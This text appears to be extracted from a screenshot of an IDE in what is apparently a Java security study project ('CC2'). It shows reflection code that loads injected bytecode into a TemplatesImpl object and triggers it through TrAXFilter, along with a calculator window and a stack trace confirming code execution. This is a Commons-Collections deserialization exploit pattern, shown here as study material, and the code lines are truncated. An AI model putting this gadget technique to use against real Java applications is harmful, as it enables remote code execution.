 CC2 E:\javasec\web_study\CC2
.idea
src
main
java
org.example
Main
resources
test
java
target
.gitignore
pom.xml
外部库
临时文件和控制台
21 Field templateNameField = templateClass.getDeclaredField( name: "_name");
22 templateNameField.setAccessible(true);
23 Field templateByteField = templateClass.getDeclaredField( name: "_bytecodes");
24 templateByteField.setAccessible(true);
25 Field templateTfactoryFiled = templateClass.getDeclaredField( name: "_tfactory");
26 templateTfactoryFiled.setAccessible(true);
27
28 String name = "guangji";
29 templateNameField.set(templates,name);
30
31 byte[] code = new byte[]{-54, -2, -70, -66, 0, 0, 0, 52, 39, 8, 0, 40, 10, 0, 38, 0
32 byte[][] codes = {code};
33 templateByteField.set(templates,codes);
34
35 templateTfactoryFiled.set(templates,new TransformerFacto
36
37 TrAXFilter trAXFilter = new TrAXFilter(templates);
38 }
0 个用法
39 public static void serialize(Object obj) throws IOException
40
41 ObjectOutputStream out = new ObjectOutputStream(Files.ne )));
42 out.writeObject(obj);
43 }
6 4
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行 Main
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTran
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.jav
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:485
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:57)
at org.example.Main.main(Main.java:37)